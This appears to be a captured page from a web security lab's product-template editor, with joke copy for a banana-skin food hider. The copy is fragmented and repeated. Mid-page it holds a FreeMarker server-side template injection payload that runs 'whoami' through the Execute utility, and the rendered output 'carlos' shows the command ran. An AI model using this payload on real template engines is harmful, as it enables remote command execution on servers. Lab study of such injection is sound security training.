 <p>We offer a 30-day money back guarantee providing the banana skin is returned to us in its
original form, and must still be yellow.</p>
<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price}.</p><#assign ex =
"freemarker.template.utility.Execute"?new()>${ ex("whoami")}
Preview Save
<p>The days of finding your favorite lunch stolen from the fridge in the workplace are over. All
banana skin. Pop them in and seal it up, after all, no-one is going to pinch your banana, are the
HQ in Arizona, all in need of boosting their potassium intake. We pride ourselves in being able
product to you.</p> <p>No need to leave angry sticky notes all around the kitchen, no need to
</p> <p>We are proud of our award-winning product which has earned us a number of small
can guarantee all of our bananas are eaten in Europe and the US, ensuring an ethically source
customers.</p> <p>We offer a 30-day money back guarantee providing the banana skin is retu
<p>Hurry! Only 89 left of Single Use Food Hider at $51.64.</p>carlos